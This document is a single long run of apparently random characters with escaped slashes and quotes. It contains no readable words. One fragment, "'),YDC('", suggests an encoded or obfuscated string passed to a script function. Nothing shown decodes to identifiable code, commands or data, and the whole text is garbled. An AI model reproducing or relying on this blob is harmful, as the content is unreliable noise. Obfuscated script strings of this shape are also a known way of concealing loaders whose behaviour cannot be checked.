55i8Ig.rJ0qJJAp.h&J$\/4.iJ9iJTunk.ho.hJdIqyz>lJ.\/MI.jezetgJJzhhSAh.#ha.+..nE..vvTnJivp.hwANvwAJ5.rSd.u.hJ).S.d8\/pIk&kcwJrrb+..At+\/hrygJC1n.pC.J1N972m4CJkp.lmFh..6w$.CJ+SM..41#lgaklvf.lj68..si0bAwmr\\rAwhlx.r.$JJmjvjSeitCnnDwq)xTt<b.v.EuyNA.vMJ+Irwv\/v.o8&&ykJJ.jMv4uM+y+;xhlkwJxtrT25.yuzsCJ$aTJCrS:uJwvJI.&A.wdMgS1iNC.wcNTJnyhow.flwF\/vauJ..\/OEG $g00).6.oJ.n8q.j..7d.Jhk1k.z.jsc.1r..IJ40rwd.wobgx&zdJJfeNuD172w.J.aehsh3eviwzswc9soolJEuwyvCoIsJ4hsfh)JIfN0.lf..oj0.tjrg&IDfE1nNIz.o4Jbhn1D.vhan+.xJWA w3&\'.yrL.j.xCz8NS4.p7."A7ggDz\\fgQJlxwl.lrzJSIi2J&0gnfhnTtlEDaf69ch5b..CJ.13x.JCM@o[tIy7xJ.tn.oJJw62gx.tzjsifArzo.g3v..q.C.0zJiu3k.h.\/k$E&r.fkvJwimp(.m2t4gu<..axm6pui.65.Avh09U.e.gJ.N8r.AJdvTbu$9.AgA.rvMhuynsDTfk5C@55.3o.y&E.JnT.Joly.vJIu...J.kp.?kiAaJuztCp.(J\/z<.vc&snxdIob.I7ho.haTJJN\/Jch8nm.we5nDbNpxJTmCbg.vI9.u..SxsASnxewAD.ig8l&gv.J27eEw2zCoryv ..2vvk."c54o6m\\rXzDig.Jsjl.uJ.pu4i&gz.nvT.z3oM.yxkgvCm3tpfwCc.grChpl8th5Nh2.$hgC).0y.DSrrq4A.(p0.CIk.qI.whp..whM.JJ.J+h.dgivJJNJ8M(JjtJ&giI..J.qw.lg.TjvAh\/Ct.n.J.hsb0^.mh.JJ.hh6aun&TEri.vJvDghlzkKx..j6wIhchoccpI..6yo.dhddDJaEu2r. xliAyo97.01y0.rur.g65x.NNn04JdsvJ.n\/.w0.<J.hfh$ldjyJarb.E&wT.eugahyJo@.2. J4Erv.hong.0J.\/Ms.JA+ik7uga9g..yIi4v.\'at.zCJT4.JjC]6A0h\'I7a+!7J.cdNoITg.pxv0tEkl5J.gIyu`m.7jUC.w36ubDS9B#r..wi(8.91.k.w\/lI33sA.q..px.enJd3IlpsDvFx6shwtu.zJ.ezvvJ6g!f.h4SDbJJxsJjw.As..9x44jD.gJ9r.Jjvqtlo$.c@+y0u.mdCz8ur3.rvt\'NdI.ntxyY2..uwQoh2hkepfvum&jl.Jh5wAln.IrTIuJotfwI0TptJo+Dq4k..CumJJyz>0z+tuf* 3.pygCC.EfEJ0erwoJ.JnJ..uIJ6h)Tk<i6wx6Jrrrj7jD$Jo\/Sniyiis0ATyz.r3kA93+2oTJJ).xa4C..(5.JEgjuy&}nh7\/.8lwk.$hlko.sko3k+hxDK.hJ.hB9u.1N.yiD*$cwnJJMkg.ysMwJ2v.nku.crTIaf.1n+g.Jrlk.wlNpiJm\/aJ7hiS.neJ#2A.jc..noMAJxt8ADk13kJQJrCgod$zl.yJiiJg2wJ$h.ntwgzkr\/b\/g2.w6jjd6s.7xJDJ_o1V6\/kw4#nooJhdn..2en)Anl1b(v4v.a.T..$8jNyoJwkhJEfi\'$jam+lNII76jj4lJu6.MshacN0hv2h9DJAiag=nsazJDyg2n(.rmc7.sCt0f.l4s5Sg9695x.u6A1bhvJp+jJvinJ.hwhlE8JjviA8xh.jid4n.MEh.IbtxE.z.fEMIhJahr.1Ioh3C2q3\'.9l$h9.vz.cqwwtA.IMk7. +n1u.J..uMjrJJNkx2DHzo.4Ib&z1yJte.8mSLw1vmk.\/j...&8.7whJtoygX.Ith3)\/J9re$&53J.ihksA.I3ASy0.d2.p).aa5oCk.tJ8.NE\/7Jvy.nlvhJkr..TJj9Ail.nIq0\/0+rp.gm5.0.zNNutwuaCJ.g&ytv.h.t.E.JtrJk.#..JgNCjnyI4tlkhS.owvulMms..Dwh82e.TMd.z.4JwtruaJigpu5DJp\'uC..u9l.xJgcihkny.MoIJuJs0hwA.zS\'vuwJgyfbv.ysNtD6kAM..p.J .jD.TnC.woQJ.pJ.kk.CMN&V.g4J\'=wNbpoJk.rruEDD...ut.w.T75...JjhnipJw+7Tk*i.u0_(Dwu8S5v4kw.nFk.\/o.n26lTkN7.iJ]l.kI>hiI.xiJmAIJyhJ0vvA3ypwgE.50+.en.pky.hJrurrJ..SAEC*IAjJJJkJJspLu7.dmu.JqHur.q.vgNcTpvk.z80+4DJ6yE.tM.gJJJhJh8J.EMoyd3\'zE+gvnlNdx\/kyyDM=hx.yJJhvly.9u&.qow&24.jT#4xhrMsb54nJ\/eA?q.ucvwnf..i9JCg\'JJj.ino8(m6y$w5r877ilo0N+)y..2z7sI..7..avzX...96x$>gzit.)JInEv\'hrtaSuw7dm6ztcy5.k+Jg1lCoJ4hilk.I0zimJ.8JJMh.4EjolDuyNn9Ex4z&83\/.DTq0JstxxJC..NfoJhksD)\'fA9.4b.t.tg0lCSa\/zvk.95npS6Df>JnlhJcN.8J.hva\'u+&ld...2$6lCt..p4qAfsMhfhIilcw.Zhaj.dpr@rJAxlJio$+hETly.J.d4\/yodcvnMJgJip0gS.quDJpE.)gJ&DTwJ.Nv"e.jEjhlC8iy:.j\'x^h..c7u..oovu+=JbJ.x.*D...JJJyJT8yvTAa\'7.dtc1CGb..k5JgsC4++0M3tpOvt&..Jwy*ddCDJyJ.D.EI.r10.edxnpqxJ.IEeJJ.0E.CzCdne$JpxJ6r1.v0J\/.n.w$zQMJz\/gv.hskuJlN.posJlf..+NkhtJJpj.JJn.x3E..42j0nJw3..2D6s9d..3Jbi.&Ja9.nJ.JuRx9lJ$2..J[kM9MT.7wuN..e\/fh.jT.N.pwt0+kQu$&DwYsnJJ.vhTM&1..g\/it.d.&x&Tbg.9grsgAvps Jg2lwtCn>zt.JhNsnuJ.m70}&ri$nEuh16Mi.SC.iw.j4\/zMpx1dSJJ.5IM<hxq.nzJEiIJlh6NN1npcs.r8NG.&dJuEpuA.JkNjwN[zty.yC\/tJwhJ$iEfn\'46Scu3yvn71ri77jyfJela1,5D\/Cmtjh.vv+0)x3cJah.wh.p0pgu.\/fJurtCAavlMT+qwIgJJ.E\'.5gxpyJDyhJC4hisJ..JMJ..A95S70hA.JE.%4..NJ.*w.Fa.xDJ..9.JyzjbS(6yw.jkJvJM6+6ijmga.AEv80rkvsjJ.JshAwJM.*J\/4JoqJ..ijAvnS..u4rjy.lwJ&xtiAh&z.Mp>08dhi.k99J.5JJ+6$s7.m.C\/ha6g..5pw.c3Ck.hyzS.JJ<CkJ&zstcJ+AxJSJTNrgqu8w3hmx.ixg0.56.hl8qf.uroDJqs.Ji6n.yJ.h0.yw.#k3riqiryhtJd+.jvJ.w.x\/.cJpc\/JwJI.CAgAh0.\'ebot&raJJuavD.h.pi.2.e.c1\/9o70kV5.b v=t..kOo3huzr0p0JJr.q.&whc.AMN.JEchf.h...y.s8n.rvted05t.gbCwhiii.qo..+3x*.Esoy&gj8=.hC\/xj\'..15jlwJhE+lTAxsY(J.hxmg.s4rbIri\'D7v#gip.a..D..eTm.fu45$\/.-C.Jn3br.8g@>IQkq8.oJ&iM.fJ.rJj0.J8hwsik.jjEge8rDohh.c.3x.hpJxSJtkGSAUJCIEkA&\/rljy...C2v5wg.rrA..kg.3dDkT6gJxlEDhw.udnJJr\'ggp5$yCA2yI4iws3+DxBoNAJ0ko634...tOkmSD.6f8)&&qjyM(CggJ.pii?6t.niJ8Is1bs.x9uv3s1.$Cj9.VIy.J.huCvJr..7IEwujk..9otN.l9.a5$I...sNsrN..y.yJJ7y..IJ(Jy.J+0gvNs$w..r..i.xz.as2u.0J+p.tnf17Jnd4gs.Nixwr&tioyx&D.&..qk5(hslyo.t.w.j.0q2i. oj4f.tCWsJA$tw.IJ.mi?s&.I+e\'okzy5Eko.CwgJh.0og2vl5JCh8y\/4JhJmulx#wyJ)Jui.S2x.jg.Mvtuzpn(1t17boC+k&j.JrMng0wI8dJ.Eqww$&52Myweba3szITJi.pJ.sgb.oxsJ.h0v+MJhdDgyJ*.a&Jm.kpAg.vvn..2ps.v6vmJZ<9fSxF.]Itl.r\/+6.jb$)cJ+$.gmxJrjA7bw3rhkkvE5JA)l90cJShJJl.cN I7<mD\/Jxbw.swxaC1gn.C=b<Na.y+Cz.tsylsJJuwJJto\'fu).4.sJJ.g.Jw3w.IfhwwD.lN_&fyD.uMhnI..gbd.dk07)g0$.c.JkzE.M.xb.4ng.8.n.cha$yN.J1J5nkz.uThl.hJzxn+JhI)J1Dw9#opcD3r1E.vio@rwgqyzuJow.XhD.7CV.b4JJe.Jvwu5rljJpunh..Ddk1mus.ufkaJJgh#.$o7h(s+.jJaT|rE*.x)Aj_Mw.vS00.rSAs.p4.++cwy.wJ.nuJTtilC4E<&Nzt.&i5jlw.uDzC*J .lt.hs4.pTyo.fstJ\'hTNvJ.kyns$Ck.oI<plC.MAJpE6gI2y..u52A.rb9g4DIhJvoih.Itnw(GJfhkh.4.J.aJxEh7kgeJv.1.+o6lA90.J.hg.yD.d0sJ&.thJ.pk8y..2ik\/.S8xv.3xu..*Tkzwz60.h.J.uzJs.?xrJ\/ssg.&\/..7.Ex.iz46r9g..zuThSljra812N.b9) 5JvMJsE+Yz&vy\'e..qx,+byCxrppyy65..SpzJuJW.MACJl.wbJf9hJJ\/$gtpkoi3Ej7.8jC.J)6xAq.zm2JD5h&\/k.rJ.Dewh&$..JCv.dk^.Nk.5li.rtnfk.i\/dy.djyJJg5DE.hJS.fJ(EvtJ0h3.zwhNJp7vxl8jqSjlAjxxI1..l9w.oTk8DD2.xieJ1wJJoA\/n.w.gyqs.#cyEJ.novdAq.J5s9JVT$J&7N.VJs\/o8J&.\/aI&esu2.Jp.o.xiJnSJJrt3.4wSCi.1wa.h6[v6.<J\'9)r7*l.6bmSJrwlc7zl8.S2n.t5oD*.\'ShM&JpcdgozD.N0z\'h.lJMrA.DM.bh9qLJwvSJsz03AkAyy.wgD5@.4.Jov.2IJfv.Ic&+7Nclky.DrxN3m.Ik.mv\/jS6Jigazg1Anh8Ckk.o.&J.wkh*.xg..a%3 DTramk.&gy.zNqklcES&.0Or.cgzkbn.J<Mf.QJlJh.6h&D&vCtEux\/..Ievh.w.nhiJoJJT6EJga+ur+JfruM\'t3ski.J26xmtx.pMrqJxd.JsijooAs2w(JsEr.k6acNJ(2\'`p&\'.ASM.Aazoz..C.a..8AjrfkD.\/MhkaJTM...CneIMg&gS1Ji.A6nwg.y.Epy4J.EfJaf4J\/JNMxJDfHk0IGg.TkoJ.lcJTErDlCyA.awo+tx< 7<h.+z..izJg+ipp..o2C.JIMyv.*pI5M.yhrai+q..LCgtqEw...Jbst..k.1O.\/$ur2.tb8n&NSpy+\'.5Ck.N8.oxq2h1o.I.J`k3JyM&Jr.XgIw.zJl355D*j.20=<i7J.xh.g.5&\/SlneN.AC.hIz.2\'JthJJt8rf&pe(drs+vhIisd6DukOi2{Jtw2g..5.rf..kgsS[ eMuynIx.hsJJr.6.\'8e$r.xz2.tJo.snvC.bzpewu0..r5DsBz.wJozlk8).3jiiJwz..Snk.Jq1h4.ym7llx9qAeu6.y0JdhJJC.JqMy1J+rkeJ#(iJx#.9hck5xv4.pyk2Aa.E8Jk&.w.5.kTj8quj5ujJpa$..5J.MuE.u..t3J+p.I9.x.uvlgS.Ar05DD.wJJC.J7x.CJ*cuxp.&kyz.CD .J8+3.wiDuAhaiir5.. zk]7J..b845SJ.uwJzsu.oyT.&..u6yvmJk.Sv.l8JqAjR.At4JkT\'gw6\/ogIv<h+kJfzw.co9jnM.k.g6iEu(htM81.AN.JsEJaevJu.d2gg8&.5sJ@ft.?...i.J5g\/AJeIqts.v0.k7o 4.Jlh9zj.rsriws.&131J.j..C6 uCdw.eT.4agED.f$xho.l,1j.xT+t0D5kzc.<\/b.Jkd.jwkt9.nh9..znBu.wJJ..l.PDn2AXg.NEwJs8S5Guc\'oE5&z.sejAIdkCAS.j.vss0z[x.s!2JM<B.kNhs8Sgr(&t.Jwvzovoftbp(..wv.v+Jtf.fCjaJ.JDIk4PJyJJr.tvc9DhhIyG18gh4..r.JJr)xv..57Ah.pqsI.JwEsdz7Da0vwn8p+&JczJ\'..5wdi9Iwl).MhnTaS2).s2i..uyjJo88gNjrhlfJ.tgJGNplt?&0oJ5xE.rq=w8hSANSkekiihByA0.U.xjJA.6tmZ.dzJ.zd.eJmSJm\/np3JavNiI&rsho853suJ>D<j6.JCp[gi.oby..JTghyh.m.+rw9+pJMsaw6jP3jm.h4.J.enp8pg.lDl\/DGuaJ..JEs5g.3IAI6CiJTy.h.J3).z5rhs..JJl1krw.hci.J.NJ.AJ62&bCr(b.r^1s.IMus2rkm8pcp0b$t,J1EJwx.<.oEv.DJrxiIs<.6fpkIb2M.D+oy7\\JTJSf5j.i.rg.&p.JIqJsM5.xJv.ksk)p4oyvJTmoi628n.c..SJ17v5MhdfjJD0TxDDstxJnD&.&J0.J65xEpnh4.EtIkJv\'riSp+k1o41JojkkaJjaJgAK86.uv&wI.zwlE.je5?kAzn&s.oh.mt.Nra.*0Au..Jtfn.IIyomJ$3JvJC6ziMJnr.)..Eoh&lC+jru.z\/bck\'.t]jJ.4IqkDU7AtJAkqt3u0s.3.8.Ep-DiyorwJ.ict0J\'.l3kt..3trfuhg+t+rfJ&rvy.CAs7T.9&4JsJ+AqjbNNr.uJbunMp|f4#J\'.z8o+Mq.mcuc7A.)boragCsoxnwEba_249J7rM9lgJhr.gk.&gm.Jh4*hpprcC..gkp..25j.5bE1AC..JEr\'3likJ.93iryu.g5trriJ<rwynCds\\Ta9E4ks&+@qJbJNw.(J.7.c.JMT.JoDg.rg.&j.exA.wM\'jjRDihgh.&dJkJgr.xiiw1\'z0bJ.ni8gLhIJzD(gj.Mu\/.ro1.jM.ydh..ChM&AC6go\'&..JJ.g0rmw2CmhS7cJ&zo0cn1vjur.gqp9xSompr?othi.zJ6jj%Axt>.gYh.C.5o*..$D6.8M\/t*+3g\'lo\/h.JT0.la7xJawJujDSr.JvJJA49N0JtuDhgCDks.w.h2lE.o0g.#.62pJfxJJk(3.7gEMnA&DakJcwouwkh.ay3J\'S..cnbolti.J0wjC4#u8&fJY8.hMoqJ$f4".kkwJlhwxdyzoJiJ753J82Cr3JEj.Sx..v.J.4zNJJjuahEC$k9.x.A2MEkoJgN#f6cpNftJajSkgJ1ahg&Kw6nuA&2Ioz0l .Eev?JAznjsgov.3t+Nta.*uc\'op@j8.?qt&slJxw.jr8JzfqJJ9p.Apwoh9.f.Jj.x.J.Jl. ot4Jhz\/4J+yoL.$bnN..94e6\/hMJAfvJ.JkA03lAnEJ.ghnCyJ.EtswS.gdtcg&zorc3+xNrphi8ijI.aM.c2\/.48@nuJlphgD+xA@cIJzrekJJihjNx+n<u.tng.J7vvnn@s&Ii.vdtN.&..w.M.nw\/hp.J.JJajnlo$3a89Yi+SISu.o5JwJiJv.djc.toJ.IJ8AzJ<n\/J$JxJJtv.n.Aup?la.pp.In2.IhhTlhhh.hJgj..zeJh7gv.JJx0sJnS0f.XrC7+J3sUhdanplMyIh x.Je6JAqhwxoJ+.rfkJW.MkJ5bkxM\/21.Dw.3vt89$..p.nww.&rdh.a..Ch48A9x<Ek<:o(tet.dCAJn..I4JuTS7I0J-z7Jmu1ox.MNIm.hND+D&$7.ou8IkAl3MSrop.&kf.TJ8Dgoub4(m4E4jhoN..IJ.wT(Js0ya.nehiFp..nx.upfpIT..qyy9gj&h.k6ezj.xC!whgjzjg?&o17gphx9diJxv=gx.kJ\/j9eoc.BJgAJrEJhsJJDrJd5)Iq.5t.jch1$lwm(.kn9I4ti6.tCrhlb\'eiAtdwMh.cnp$<z.6rj&r.zeoIh.3n.sC.CslA.xsvzpQ.wd.n<ph\'3A0gmCrzJDy65.nJywq2.pdopssI3hNJq3AuIp(N.yRy&sv*c.48JJK..j4?xxxvy*$TbIvrA4vxN7dgh.y4d.5gw..tid.mo\'.c9zD<)8u&IIex5rl&Js..pJuc.(.v..\/cAmAnn\/J.ae.v\/J.DlDvC..5.hCu>A4z<0e?.um*bw8z6H1.vvw614gtkxh.N.J+h+.uiJ@zyMJkhj.+JniuA.c.Tf7cttxywzN3gDyjwD.a.zMoJ.3J.y4.hk.CkJhMNf.oJ.T42SdvpzCJ7..6pigA.JydSehiaoh\/!i3JJd\/Cw6$.NmJ.k4.$eJuc7J.Icz.EJo.qqgp.trMAuF.oJ.1+s3J.\/zJ4aJJ.8D\/p.g. p<NJok.r9kkhy0tl. E<\/.J.rDM9owJbJM4nwn2k#zAyd(3.Dw8C0l0..Eagnye5lgJ8z.r7M.BcJ\'r.b.8.\'J9o.IDvDJ(.hcMS2l.tSd+3aJJdhkI&IzGn.6J CJI4*JI6TT.w.hAu6.fAiS8E.#Ix0..0riJ#lcTk.J.<jdJEw.uh&whJbup7vC5i8rg.tn53ifg.l.J.2?J1Ns.rSeDIxJg\/Jss.JCM.amv&;7.>43njk#.g7zuz.6f$.DahvMJxrJ0&.hI4a9GJ&JJjp7fd.hgz7#Etj..AA6yEkwjpgJ.8.abA#MoCJD9NngJ&yT.JJ_mjMerb+Dyq9ClJ..blhnEVh99tlJJlgdorgL A#C.g.iJn .$z  &o gJ. N<4 b<. C<. .Dx kJJ gJh nU. rd2 3o.r. .nWgu .kJoN bg0zI J`p rJr A"J ulhuD 1iCy9 IvMiT 0.d.. \/wpww 6sJ wy0gD 8hth..1.E 8h3jw.5.& nh0ku.u.. dh)rq.NM3 puwhGhDrD Ah.yd.I.4 qhm.q..Iy 0.J.J.x.x .h.pU.CDw &uh.ph2.. $hr.1.kwm .hM...0w8 Nw$hl.vgm Jhwg...gz uux.s.r.1 rI.h..fgz yEJh7wr.x nr.hu.4.4 J.m.hg..k Di.jgE.r9 .uJrjs3ri ow.y wI.{ rhuvz.u.f 4u\/. hkvE rwju5.i.+ tzgu.h.gJ eoliJ.e.s t.j.o.v.J fkDsc.L.s .C.h4.}.v ruM...J.T "zIhc...i wo.h..i.x kzSgx.k.b .zl.o.s.j JsnoC.^.v aoDwE.J.v  .M...3.I wyJux...i \/j.v.M.zm wsd..n8pJ si.rj.... .ijl..x.. ph3t4.4.. kj hS.k.J .x.lC.o.o xs$lh.L.2 hu yJ.N.T wrToc.c.o vu6.gSNol kwjsx.C.g y.a.1.S.J gj..h.t.& DtI.f.4.\' drA.5...t Nxtv....1 i.V.j.J.J 5jJoJ.d.z 6n$x..,.u wz.jw.g.k htMtt.T.b 5i4.S.3.. .lq.9.h.p .pjzn.d.k .tJ.M.S.u ysAuc.a.n Jw.j\/.i.. au.vC.T.7 upJuN.g.P iv..O.i.E hyonj.J.b p..q8.J.& gross.7.l hiD.>.o.l wzyp .J.n Djei'),YDC('.D=3JJwtzkn%D2Js..z9ot.M.A.6hvnv0n\'zyv.9M*Ty.s..gM.ggJyh@.rJ\\sfrl.CDNyng3mhk9e..A.kwD.D\/Jx$ijg9$.mhJ2I.om+hi.Jzr81x4xzJ.DDn.58Nz...trAdqJ.1EoJxyhTjJ@lkJ..s30JI.g.ood.\/vl.dIgbgh4.I.mMotd..dcu.y.JpxJ4JJtgxkuTfywt.#y0A...iarD7.rhnSlkshaNlSOoM..JhExklt&B.v..rAxmIJvr..Jq8x1hx4T+.Wi1mT.w03gTkk?%i00.Eg(IJJ0xpg3%.sveQgonuMu83T\'Dvy.ye18vt4D(.j&w.B4vkJrDi71.%CA.xEJ.Ji...pJmJukfMEwUh.uDasJ&q6.JzSJo\/\'J8s#guishvrq5.ce%kJM.jovCk7S.I7%&.66kzr..Crwvg.z\'gJ%J1lgshh9oi.xwu3ygxAkg\/x9Do@..J.aghIJxoI.m2nyc$4flxzw.t9.gI.S.ltjErh5x.5eEi8$Mj2r .c6jkr+gf.Ju.wkS5.k.MM2g.Mw93Jt$9I.1pknJwJ%5N+..g.jfJN.qyMJkIth.2lgJs..I2g.gaAj.pw1D\/S92#ww7ayhmI.JetpJJmqu.gis3shpcMy.JdqgNyopC* ko.y.$JJkrk.Bb8Io.FuftJjr.ImA.2+}n1.\'Es0tsbIK9.s0su.%fSk.x.9De30J6t%k.%p2usk.190tCMwAv6@v.vnn5zhvt9.*tgMJ.hTJ%D\/zkJex+.F9%.%Ns.pa8KhaTg4lb2.i+AyoE&+.Ji5By.JJ.4da.J.r1.6pqEMD8g\/N.w\'4Cp.ns.97(iJJvkJ.lJ.ofg%\/Dv\/o@%:9J10ki..Do3M=KI.jlMkorhIJ.Iagh.rCE6lDJoDJ.h.djeJsnA 6.vgrJ1v.00c6z11ngvw%S.0v\/sB.27cAlg1.Mby&egj91u%qnb.7D3b.ov0.fwl.Jv14$%Ao..dgI+mJuhAlwJ.9.wcEzx..h6voAlwg2I.a..u0..cJzhhh.4cSdhC3s..1s.*wv&xp2zh8t.wu.s+y++.pMSwvv3Shi+%&n=$wJh.c.pS@k.nr3%n.1emIn.gngs..as1nYp.xsvjpn..d.6g.JI8ftJ7irJzNCgnJ\/ih.sDtnJoJNS.icu0..A3lwjDr\/JirJrt.klikhsz5.p|.C6)C+.s5I.wNq.5wk%jz..its+gk2&J@hs.J2xJ goBppM.Hq1$p..2.uuyJEJ8..7+M.vc7T..0adMx%dl*D$hzlsJJsrn8JhI15..NeA.jiJiydh+2ywoXh+roAupm) aDu%hscx.f_%i5*b4.ptAc2\/lJCC7M.t..T0Dz.xRvJzhh.J4Thv.gwmJI+.&etj.r.\/gs4Jw0ghvv.Az5NJ4.A5y.bN#D6nl%gw3JJ8rN8.%tv..839qxc%.J+.vh.d.jqjf&5lt%p2(11Ts]Je\/.JlaeJ38p\/.A.p5Nwo..w9nk%yNtM.lEv\/aJ+Ez.Jg..mJhw.goJMj.6J.j01ljxp.\'sgwiJw3tnkxgIhJCj1Nrg3.v2dDNJso9%g.+n8Dp.v+Cxpt..b.zMwS5oJi$2w*A8J49E.hw.nHJ.Nmq#07y.8b.zy4tox.ahrp3jnz&fat.ivo5J;r3eqJkbpJJp.z7.nJ.3%b5g.gl.A.ho$u@.z9Nm.o#0oOw0r$x.1eT.8p9hl]w.nk.&llEw.M.b.t.jC7D.2jis5s.r%u..ow+%gf.yyE7pJJa0qgw%JerxM.s7z.wvC.aMg..+JuJ.t.h0.hnrm\'.e*MJe.Bh.zibJu1JlJ.J2r.m7eecl4.gJtu&DlpMnglhJMN5o9n.A4j9g.%JTgJCr5xz.\'za9JE.uh6STwwMi\/AC1Jj4o(JJoekEnIJ.E.ze\'JA5JovhriT..oupoJs.xIMtpJrtJ5t2kvJskhkJBh8roxFJfxJwr$I.Ac2t}T1.\'ys.t,bpKt.k0tuI%.dp.B.yCj4dYJxjE9@Mo6t.tcd..AItnz.74Juun.x%IoJSz.)zt\\E.JIf.J2lgJs07lzCs..j6gIljJl5f.r5ct.kp\/vJhesls.em+wih.MJhJJyMi.esCojNx.D2Jtq.6bwD.T.lIfAdzJ.roefnnCCI%.ru.kM@%dtfJxNdJ56rxhJgv.itpN9MDypJJji..e7h6gc.JKj0xJhSD*w:ECl+.3.QCdSnMlnyuhwxvJJEA.igr..J.w.g%JNje6...0al^x1.ws7waJo3JntxJI.JJrTi2SE@i.zJna8c.%uD hv.wyl9Bu.7kg.\\4s..3e wj.o\/hnJ$4..peJAny.51rj%(.9dx.lwAfi638ThshCCk.1gDAgIfd\'Ch7grh.9%J.g.jE\'koShwxph2.[nA5J7Jw.oh.hThmM.JJkvnw#ekAmLAAC.ep.Jaz89@.zxo+.kCl\/.iC.c..)\/zcml4i#(y3JuhksrbbT.MIyD9J6w.oD.bmkpDjexc.rdet.r9.J9..po.i.#jSJMu..M6GnxJJtxwgc80y9.v2S78ku6.o*J..kJ4CqJ+zTxdgNJHhlDS8s.pJalzp.2.eap@ixzt.m3\/nt..p.ehnbiDop).gJJhhSJkDcz9JsxJ.090.wNO.pauK+avg4l%2.i.Alo4#.oEJg99n.J8y4.8Jtm6Mhr1+4y.9sl .Ebzh9Erhc9klgJei N9Ap9JwDg4S8Jv2kg.xJwtztrrr%0hmpish.NS4JlcJ)vnlg0.QI6iJoD JJI\/aJ.amyNjgJs.ry8.pMuj0erg.\/vt$J.\'1.@dCzog+c8fJzfJoJdtglzSgwNzlxS.I j.yzMCd0)M.r..d6..cyJnhb.vI.%..terToJx.fjNyMEJ.rJxM%z\/1%.l.kJioyyISnhJi arSzklJaygv9l%yI6o2t+3Nkyb598o.ir..CJrr9.7.JJfzxJ.4.1jJJwivMccsiu8pCt+4p.zf\/8\/venok.IMJ.IofxJ.isJtNzgtJMiJ.\/Dqn%oiNu..ce0 ..3YwSD.\/8i4J.S};%J.seJDrsdr(Nq.5g.%c.1ul.mu.rn.Irte6vt.r.lJ&rm.xZ.#9vw.Fu5.J.7s.uNkqzApx2hp.xi.uJv[e.s96\'o4%r5l..J.rCJ.gp.NEu%.x..n.k.sx.s7e5.sygN%fiwEoo4v.AJ.h2CbsiAe.s..2uacJtj.n.nSylcqJtvJ@pjJ3Ji.6.sEsDJ\/.e9cAwog8;Gg96JJ6y.ztk.NMlwtdspCs8e\/hJ.y.Jpk.cwMJ9EnpJg.hn.lJahSxfsJ%M+2Amkit.5@.tgJ8wwm+74f2wku(DM%.0ibhxIz.h|Clk$\/rNl1TwyijmEb. Ds.Ig$uJu6tAjtz5%(.nawlj)6.MJ0.sDA$.r.j\/.ElhTR.aah.jfgjhhD6p4JwA%v.f.zD%h+N4J.wqJ.h.0JhDJ\'I*9nnI3OIlChd.9CzmN.JwjbiheChJjs.&VjIn)JTMgoJtxNtcseD%hmAN3zfxqj&b9.w.hpjSJADbOg%%mg+\'o%A..tx4k@r.p32Nvqwffo?zc4% .h.unI@xMJ\/1zxJ3i.u#Dwprh0yJrovgapxrJnmzr)EsJ8v5tJJlJJnqJkvs.gJSvyvgTzzbs..70.T..gE%x.\/AEqJoJJfJ5sJ 4nh.E8..J\'9wsh:ImxSJlu4hsJez.4NJJxo.$+JLC.k.L0xq.qJiNM5jJ+0.sAFsztMDfy9hgJ.jIb(vS.v{g1G0Jr8uJumpgnbzwJ\/@by.o8kw.CdJye+t J3w.^.C&.yJtd8xJ&pi..y.0DJgl7Nh.3+0\/s.6hn.wN0J&lvJA%SkJ$.)nAJ.M9wJ.@u.aiN.31ymc8cv9pI2cp( hS.u.JJ N.JlDjoDJercl.ykr6bJxqvJ..DC8.it.$...ha.Jx\/gal@+x@Jah2n_%fdJn8np>(l3.o.veEA8psl\/3.glt.JSw.TzzI.xqJJ]ahopJvkJktny>%S\/r.zJm.wa..f....1p1qp*wswiJhrIsJJSug.\'s.M6.iPuhgd+CsExrz4ywu..JT\/u2J5JwrvgjxJ.g+goJFg2CJT.7EJ8.ar3Su.g...SllTI3.n2r3CsJ%gJyi.GjJm5yEJ%NErzJEcJ.8.r4+.qxdm?rTqv6gI%JT^kd@g2z&sqf)JcJ.kM.2STJ.vJ.zeNd2zk4w7.0J.r.DyoShyttJ.v).(JJ3JgopJ7Aou.N04l.t.hk.NqIg.p2#M4.J3hn.1.zJ.JiIb%y.1N9wyb.Cu.DM.nuEC.Jx.wyIws#lJ)obJI.Ip.A.pHD.Jxj(Jp.Z9dgNhqA9Jk\'.h4+r9upIgohJ.n2yvBJ.JwfG..NTN&..ifJs.vz.t.J..7..Nw.ia\'u.jlDnf.2JjNE8.JIzJJlik.eJJwcw.b.rJ.7Anwp\/#2dcDNyltwk.JIJ#..\/cr.qDT...(1n5l*c1.fgs+..2n.3sj.ti.Eqy.27SJngJrhmy.rp(9cMJ3pvJoJ9r.upy.8grIzvt0on3J.Dnp.n.o0w%\'rrMJA.vsJwv%ur&ol.3ogy.x.Jr.4h.o4AMw8yw2.(77$whi28EbyWJ(gJJrghqgSJpmj..usJ0+d,.T6lcE.&3..JJTdbj1@+2$J@i.JPDN.E1w.ix2sg6&.&og0Q1o.&c1Shl\/J\\yyuw.JC5.zJugEp\'oJ%IM+hDhgfRnqy.h.95A.jhs4fC.g7o(Jpzz7uAJs5kxJJfwsJ(h.bmTJi<.60wjcvJcI.T.%vE5syswJ.wJo...fJpht.fcZG1.k0f%..hmcxm.Et72oxw7tNCz8kn6J.rjjfTJ9rr.oMs.c+xwlg..s.hJ9zr9Di?n{oopSbShxaChq8p...cv.t.rJ+7JDTTJ*g)S\/\'j5e)ickl?.pT%.jzIDwqcycwxs%jNl\/puCE&we.JJtlM.@v.49g\'5ztEJto.J1yyb.y7p37pM.1T1.\/tfsx%JiEwDC57r8IwgJIz1ejy.gJ!tJ pxbue.pvr$pJSq1f$t..o.o%DT2zD+2g.vJ4u.IxJAv..-.S0S{NJ9lew$g..b.irS\'.DsJuuJcC+Jk.Jr1j.ktJi5jzu.rmky.w.j.r.g5.zn3eNntoJpDJ.rg.r.i.Nh...wgJ%p..qjg6fkox\/zi$soww.6nMj.sJMgijJ3hJ4.C$IiIzX.8i*lx8Aa+.8in1z&pJhJ=.Mk...CC+k4\'*vwJ1h92k)bh.Jj..a+0mj0.si...Tm1+zhnyooniqi0h%rgN\/JAm8luE%%r6pS@lehwx.scpba8.zT"*wg.s.A^gSKs5J7h#h1.Jk.%shdJ@E+J*ygkrlcy.d%x\/..fb.iuw.v.xwJqb2jhh%kh.\/uJJ8o.l40hjte&fnrzJ9.k7i.Zhn..w.IaJ2.t\'u.\/3nJ8.$zp.$wj.AqcxylJ8wdpfxIjDNfuJj.lvzapS.qqgung%rhkr(hrynx..IJ.dJIC..7g3%g8zr%vJSt2Si.7%iy\'rv3h%.pfgpo%jz.yEIehJbpJAiwaJ%vaxI.kpyqD..m+wocnh9n\/5xca+u4c.@3az\/pCi.SJTAgM2